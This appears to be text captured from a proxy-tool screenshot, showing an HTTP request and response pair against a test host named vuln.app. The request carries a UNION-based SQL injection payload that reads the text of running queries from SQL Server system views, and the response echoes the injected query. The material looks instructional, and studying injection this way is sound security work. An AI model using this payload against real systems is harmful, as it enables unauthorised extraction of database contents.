 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_
text(sql_handle)),null,null HTTP/1.1
2 Host: vuln.app
3
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
SELECT * FROM books where id=-1 union select null,(select text from sys.dm_exec_requests cross apply
sys.dm_exec_sql_text(sql_handle)),null,null